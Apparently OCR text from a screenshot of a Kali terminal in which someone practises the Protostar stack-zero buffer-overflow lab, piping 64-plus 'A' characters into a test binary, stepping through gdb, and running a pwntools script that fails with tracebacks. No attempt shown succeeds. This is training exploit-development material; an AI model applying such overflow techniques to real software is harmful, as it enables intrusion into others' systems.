 @Z3r0day0x41
t0t0_0r0
V1s3r1on
File Actions Edit View Help
kali@kali: ~/Documents/exploitDevelopment/protostar × kali@kali: ~ ×
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ python2 -c 'print "A" * 64 + "B"' | ./f 1 ×
Try again?
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ python2 -c 'print b"A" * 64 + b"B"' | ./f
Try again?
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ python2 -c 'print "A" * 65 + b"B"' | ./f
Try again?
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ python2 -c 'print "A" * 64 + b"B"' | ./f
Try again?
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ python2 -c 'print "A" * 64 + b"B"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ gdb -q ./f
Reading symbols from ./f...
(No debugging symbols found in ./f)
gdb-peda$ run
Starting program: /home/kali/Documents/exploitDevelopment/protostar/f
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB
Try again?
[Inferior 1 (process 3614) exited normally]
Warning: not running
gdb-peda$
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ sudo nano zero_stack_exploit.py
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ python zero_stack_exploit.py
[+] Starting local process './f2': pid 3499
/home/kali/Documents/exploitDevelopment/protostar/zero_stack_exploit.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.send("AAAA")
[*] Process './f2' stopped with exit code 1 (pid 3499)
Traceback (most recent call last):
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 700, in send_raw
self.proc.stdin.flush()
BrokenPipeError: [Errno 32] Broken pipe
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/kali/Documents/exploitDevelopment/protostar/zero_stack_exploit.py", line 5, in <module>
r.send("AAAA")
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py", line 777, in send
self.send_raw(data)
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 702, in send_raw
raise EOFError
EOFError
Traceback (most recent call last):
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar
└─$ 1 ×